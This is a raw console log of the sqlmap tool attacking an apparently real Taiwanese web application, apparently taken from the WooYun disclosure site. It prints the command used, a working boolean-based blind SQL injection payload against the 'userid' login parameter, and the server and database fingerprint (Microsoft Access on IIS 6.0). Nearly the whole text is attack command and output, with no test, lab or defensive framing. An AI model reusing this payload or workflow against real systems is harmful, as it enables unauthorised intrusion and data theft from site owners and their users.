 [*] shutting down at 10:05:09
C:\Users\sherlock\Desktop\sqlmapproject-sqlmap-b212321>sqlmap.py -r 2.txt --dbs
{1.0-dev-nongit-20151008}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:05:13
[10:05:13] [INFO] parsing HTTP request from '2.txt'
[10:05:13] [INFO] resuming back-end DBMS 'microsoft access'
[10:05:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userid (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
Payload: userid=-6843' OR 9596=9596%16&pass=admin&submit1.x=-852&submit1.y=-
215
---
[10:05:17] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[10:05:17] [WARNING] on Microsoft Access it is not possible to enumerate databas
es (use only '--tables')
[10:05:17] [INFO] fetched data logged to text files under 'C:\Users\sherlock\.sq
lmap\output\report.tna.com.tw'
[*] shutting down at 10:05:17
www.wooyun.org